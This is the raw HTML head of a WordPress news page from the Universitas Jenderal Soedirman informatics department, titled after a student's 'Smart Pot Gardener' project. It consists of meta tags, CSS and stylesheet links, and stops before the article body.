

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://if.unsoed.ac.id/2018/08/01/mahasiswa-informatika-unsoed-berhasil-menciptakan-smart-pot-gardener/
body_size: 26017
content:
<!DOCTYPE html> <html lang="en-US"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://if.unsoed.ac.id/xmlrpc.php">
    
<title>Mahasiswa Informatika Unsoed Berhasil Menciptakan Smart Pot Gardener &#8211; Informatika Unsoed</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Informatika Unsoed &raquo; Feed" href="https://if.unsoed.ac.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Informatika Unsoed &raquo; Comments Feed" href="https://if.unsoed.ac.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Informatika Unsoed &raquo; Mahasiswa Informatika Unsoed Berhasil Menciptakan Smart Pot Gardener Comments Feed" href="https://if.unsoed.ac.id/2018/08/01/mahasiswa-informatika-unsoed-berhasil-menciptakan-smart-pot-gardener/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://if.unsoed.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fif.unsoed.ac.id%2F2018%2F08%2F01%2Fmahasiswa-informatika-unsoed-berhasil-menciptakan-smart-pot-gardener%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://if.unsoed.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fif.unsoed.ac.id%2F2018%2F08%2F01%2Fmahasiswa-informatika-unsoed-berhasil-menciptakan-smart-pot-gardener%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://if.unsoed.ac.id/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://if.unsoed.ac.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://if.unsoed.ac.id/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://if.unsoed.ac.id/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://if.unsoed.ac.id/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://if.unsoed.ac.id/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://if.unsoed.ac.id/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://if.unsoed.ac.id/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://if.unsoed.ac.id/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://if.unsoed.ac.id/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://if.unsoed.ac.id/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #727272;--wp--preset--color--blue: #179bd7;--wp--preset--color--navy-blue: #253b80;--wp--preset--color--light-blue: #f7fcfe;--wp--preset--color--orange: #ff6000;--wp--preset--color--green: #77a464;--wp--preset--color--red: #e4572e;--wp--preset--color--yellow: #f4a024;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='eventprime-event-calendar-management-css' href='https://if.unsoed.ac.id/wp-content/plugins/eventprime-event-calendar-management/public/css/eventprime-event-calendar-management-public.css?ver=4.2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-public-css-css' href='https://if.unsoed.ac.id/wp-content/plugins/eventprime-event-calendar-management/public/css/em-front-common-utility.css?ver=4.2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-material-fonts-css' href='https://if.unsoed.ac.id/wp-content/plugins/eventprime-event-calendar-management/public/css/ep-material-fonts-icon.css?ver=4.2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-toast-css-css' href='https://if.unsoed.ac.id/wp-content/plugins/eventprime-event-calendar-management/public/css/jquery.toast.min.css?ver=4.2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='em-front-common-utility-css' href='https://if.unsoed.ac.id/wp-content/plugins/eventprime-event-calendar-management/public/css/em-front-common-utility.css?ver=4.2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://if.unsoed.ac.id/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://if.unsoed.ac.id/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://if.unsoed.ac.id/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-font-awesome-css' href='https://if.unsoed.ac.id/wp-content/themes/university-hub/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-google-fonts-css' href='https://if.unsoed.ac.id/wp-content/fonts/47f43381a46b0ee0bb5dc841571627ab.css' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-style-css' href='https://if.unsoed.ac.id/wp-content/themes/university-hub/style.css?ver=20240520-115626' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-block-style-css' href='https://if.unsoed.ac.id/wp-content/themes/university-hub/css/blocks.css?ver=20211006' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
